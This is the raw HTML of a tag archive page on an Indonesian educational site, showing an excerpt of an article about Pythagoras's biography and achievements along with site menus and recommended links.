div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="32x32"/><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="192x192"/><link rel="apple-touch-icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><meta name="msapplication-TileImage" content="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><style id="wp-custom-css">.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) { max-width: 100rem; width: calc(100% - 4rem);}h1, .heading-size-1 { font-size: 2.5rem; }h2, .heading-size-2 { font-size: 2.3rem; } h3, .heading-size-3 { font-size: 2.1rem; } h4, .heading-size-4 { font-size: 1.9rem; } h2.entry-title { font-size: 2.3rem; }h3.entry-title { font-size: 2.1rem; }h4.entry-title { font-size: 2.3rem; }.singular .entry-header { background-color: #fff; padding: 1rem 0;}#breadcrumbs { font-size: 11px; padding-bottom: 15px;}.entry-content p{line-height:1.35}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:2.5rem auto 2rem}.entry-content h3,h4 { padding-left:1.2em;}.entry-content ul { padding-left:1.4em;}.entry-content ol { padding-left:1.4em;}#idnmedis_ref { width: 100%; padding: 0 10px 0 10px; margin-top: 2px; font-size: 13px;}#rcorners2 { border-radius: 15px; border: 2px solid lightgreen; padding: 3px 2px 5px 2px; width: 15px; height: 150px; font-family:monospace; font-size:0.8em; margin-top:30px;}#rcorners2 a { text-decoration:none; color:green;}#rcorners2 a:hover { text-decoration:none; color:blue;}.footer-widgetsfacts { width: 90%; text-align: center; margin:auto; font-size:11px;}.footer-top-hidden #site-footer { margin-top: 1rem;}#site-footer { font-size: 1.4rem; padding: 3rem 0;}.tooltip { position: relative; display: inline-block; border-bottom: 1px black;}.tooltip .tooltiptext { visibility: hidden; width: 120px; background-color: #555; color: #fff; text-align: center; font-size: 9px; border-radius: 6px; padding: 5px 0; position: absolute; z-index: 1; bottom: 125%; left: 50%; margin-left: -60px; opacity: 0; transition: opacity 0.3s;}.tooltip .tooltiptext::after { content: ""; position: absolute; top: 100%; left: 50%; margin-left: -5px; border-width: 5px; border-style: solid; border-color: #555 transparent transparent transparent;}.tooltip:hover .tooltiptext { visibility: visible; opacity: 1;}/* POST META */.post-meta-single-top .post-meta { justify-content: center;}.tagcloud { display: flex; flex-wrap: wrap; align-items: center;}.tagcloud a { display: inline-block; margin: 0.125rem; padding: 0.4375rem; background: #fff; transition: all 0.1s ease-in-out;}.tagcloud a:hover,.tagcloud a:focus { background: blue; color: white; transform: scale(1.1);}.post-meta-wrapper { margin-top: 2rem; margin-right: auto; margin-left: auto; max-width: 58rem; width: 100%;}.post-meta { color: #6d6d6d; display: flex; flex-wrap: wrap; font-size: 1rem; font-weight: 500; list-style: none; margin: -1rem 0 0 -2rem;}.post-meta li { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-date { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-mr { color: #6e6e6e; flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta a { color: inherit; text-decoration: none;}.post-meta a:focus,.post-meta a:hover { text-decoration: underline;}.post-meta .meta-wrapper { align-items: center; display: flex; flex-wrap: nowrap;}.post-meta .meta-icon { flex-shrink: 0; margin-right: 1rem;}.post-meta .post-author .meta-icon svg { width: 1.6rem; height: 1.8rem;}.post-meta .post-categories .meta-icon svg { width: 1.8rem; height: 1.7rem;}.post-meta .post-comment-link .meta-icon svg { width: 1.6rem; height: 1.rem;}.post-meta .post-date .meta-icon svg { width: 1.7rem; height: 1.8rem;}.post-meta .post-edit .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta .post-sticky .meta-icon svg { width: 1.5rem; height: 1.8rem;}.post-meta .post-tags .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta svg * { fill: currentColor;}p.comment-policy { border: 1px solid #ffd499; background-color: #fff4e5; border-radius: 5px; padding: 10px; margin: 10px 0px 10px 0px; font-size: small; font-style: italic;}.comments-wrapper { margin-top: 1rem; margin-bottom: 1rem; }.comments div{ margin-top: 0.5rem; margin-bottom: 0.6rem; } .comment-reply-title { margin-bottom: 0.6rem; }.comment-reply-title { font-size: 1.6rem; line-height: 2; margin-bottom: 1rem; }.comment-author { font-size: 1.3rem; font-weight: 500; letter-spacing: -0.027777778em;}.comment-author a { text-decoration: underline;}.comment-author a:hover,.comment-author a:focus { text-decoration: none;}.comment-meta { margin-top: 0.5rem; margin-bottom: 0.6rem;}.comment-meta .avatar { height: 4rem; position: absolute; left: 0; top: 0; width: 4rem;}.comment-author .url { text-decoration: underline;}.comment-metadata { color: #6d6d6d; font-size: 1.1rem; font-weight: 400; margin-top: 0.6rem; margin-bottom: 0.6rem;}.comment-metadata a { text-decoration: none;}.comment-metadata a:focus,.comment-metadata a:hover { text-decoration: underline;}.comment-content.entry-content p { font-size:1.5rem; margin-top:0.6rem; margin-bottom:0.6rem;}.comments .comment,.comments .pingback,.comments .trackback,.comments .review { padding-top: 0.5rem; padding-bottom: 0.5rem;}.comment-respond p.logged-in-as { font-size: 1.4rem; letter-spacing: -0.025em; margin: 1.5rem 0 1.4rem 0; }#search-form-2 { background:#fff; border-radius: 24px; outline: 0px dotted #fff;}#search-form-1 { background:#dddddd; border-radius: 24px; white-space: nowrap; outline: 0px dotted #fff; height:80px;}input[type=submit] { padding:5px 10px; border:0 none; cursor:pointer; -webkit-border-radius: 5px; border-radius: 24px; }* { box-sizing: border-box;}/* Create four equal columns that floats next to each other */.columnidn { float: left; width: 25%; padding: 5px; border-radius: 15px; }@media (max-width:580px) { .columnidn { width: 100%; }}/* Clear floats after the columns */.rowidn:after { content: ""; display: table; clear: both;}.tablehome { width: 100%; border-collapse:collapse; border: 1px solid white;}th, td { text-align: left; padding: 8px; border: 1px solid white;}tr:nth-child(even){background-color: #f2f2f2}.entry-content pre {color: #000000;background-color: #eeee; border-radius: 15px;border: none;white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -pre-wrap; /* Opera 4-6 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */}.fa { padding: 3px 7px; font-size: 16px; width: 600px; height:100px; text-align: center; text-decoration: none; margin: 5px 2px; border-radius:10px;}.fa:hover { opacity: 0.7; color: white;}.fa-facebook { background: #3B5998; color: white;}.fa-wa{ background: #25d366; color: white;}.fa-twitter { background: #55ACEE; color: white;}.fa-linkedin { background: #007bb5; color: white;}.wp-block-preformattedreviewer p{ color:#260040; margin-bottom:5px;}pre{padding:1rem;}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#dcd7ca}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{ display: block; overflow-x: visible; border: none;}#textkonversi{ height:10px; text-align:center; border-radius: 25px;}#buttonkonversi{ text-align:center; border-radius: 19px;}.dwqa-breadcrumbs,.dwqa-current { font-size:13px;}.regisnetwork { text-align: right; margin: auto; border-radius: 5px; width: 150px; border: 1px solid #73AD21;}.pmoney { text-align: center; font-size:9px; color:green; padding: 0px 0px 0px 0px;}.pdaftar { text-align: center; font-weight:800; font-size:16px; line-height:0;}.regislogin { text-align: right; margin: auto; border-radius: 5px; width: 550px; border: 1px solid #73AD21;}.pmonlog { text-align: center; font-size:11px; color:green; padding: 0px 0px 0px 0px;}.plog { text-align: center; font-weight:800; font-size:20px; line-height:0;}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59983736-30"></script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-59983736-30');</script> </head><body class="archive tag tag-pythagoras tag-12345 custom-background wp-custom-logo wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible reduced-spacing"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><header id="site-header" class="header-footer-group" role="banner"><div class="header-inner section-inner"><div class="header-titles-wrapper"> <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> </span> <span class="toggle-text">Search</span> </span> </button><div class="header-titles"><div class="site-logo faux-heading"><a href="https://haloedukasi.com/" class="custom-logo-link" rel="home"><img width="272" height="72" src="https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png" class="custom-logo" alt="halo edukasi" decoding="async"/></a><span class="screen-reader-text">HaloEdukasi.com</span></div></div> <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)"/></svg> </span> <span class="toggle-text">Menu</span> </span> </button></div><div class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style"><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://haloedukasi.com/matematika">Matematika</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://haloedukasi.com/ipa">IPA</a></li><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://haloedukasi.com/ips">IPS</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://haloedukasi.com/ti">TI</a></li><li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://haloedukasi.com/biologi">Biologi</a></li><li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://haloedukasi.com/geografi">Geografi</a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">More</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://haloedukasi.com/ppkn">PPKN</a></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://haloedukasi.com/sejarah">Sejarah</a></li><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://haloedukasi.com/seni">Seni</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://haloedukasi.com/fisika">Fisika</a></li><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></li></ul></li></ul></nav><div class="header-toggles hide-no-js"><div class="toggle-wrapper search-toggle-wrapper"> <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> <span class="toggle-text">Search</span> </span> </button></div></div></div></div><div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal"><div class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-1"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-1" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="screen-reader-text">Close search</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button></div></div></div></header><div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal"><div class="menu-modal-inner modal-inner"><div class="menu-wrapper section-inner"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"> <span class="toggle-text">Close Menu</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/matematika">Matematika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ipa">IPA</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ips">IPS</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ti">TI</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/biologi">Biologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/geografi">Geografi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><div class="ancestor-wrapper"><a href="#">More</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-65 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"/></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ppkn">PPKN</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sejarah">Sejarah</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/seni">Seni</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/fisika">Fisika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></div></li></ul></li></ul></nav></div><div class="menu-bottom"></div></div></div></div><main id="site-content" role="main"><header class="archive-header has-text-align-center header-footer-group"><div class="archive-header-inner section-inner medium"><h1 class="archive-title"><span class="color-accent">Tag:</span> <span>Pythagoras</span></h1></div></header><article class="post-27627 post type-post status-publish format-standard hentry category-matematika tag-matematika tag-pythagoras" id="post-27627"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Pythagoras</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/pythagoras-biografinya-dan-prestasinya">Pythagoras: Biografinya dan Prestasinya</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Pythagoras, siapa tak kenal dengan nama tersebut. Nama dirinya terkenal dikalangan telinga ketika zaman sekolah. Nama daripada ahli tersebut memang sering muncul dalam kehidupan siswa-siswi ketika mengikuti pelajaran, khususnya bidang matematika. Ketika zaman sekolah, Pythagoras menjadi salah satu rumus yang digunakan dalam hitungan matematika. Mungkin dalam telinga siswa-siswa nama tersebut hanya berlaku bagi penyelesaian hitungan [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/matematika" rel="tag">Matematika</a>, <a href="https://haloedukasi.com/sub/pythagoras" rel="tag">Pythagoras</a> </span></li></ul></div></div></article></main><div class="footer-nav-widgets-wrapper header-footer-group"><div class="footer-inner section-inner"><div class="footer-top has-footer-menu"><nav aria-label="Footer" role="navigation" class="footer-menu-wrapper"><ul class="footer-menu reset-list-style"></ul></nav></div><aside class="footer-widgets-outer-wrapper" role="complementary"><div class="footer-widgets-wrapper"><div class="footer-widgets column-two grid-item"><div class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-2"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-2" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form></div></div><div class="widget widget_recent_entries"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recommended</h2><ul><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-arthropoda">Ciri Ciri Hewan Arthropoda</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-berdarah-dingin">Ciri Ciri Hewan Berdarah Dingin</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-chordata">Ciri Ciri Hewan Chordata</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-capung-hewan-terbengis">Ciri Ciri Capung &#8211; Hewan Terbengis</a></li><li> <a href="https://haloedukasi.com/raja-raja-yang-pernah-memimpin-kerajaan-sriwijaya">6 Raja &#8211; Raja yang Pernah Memimpin Kerajaan 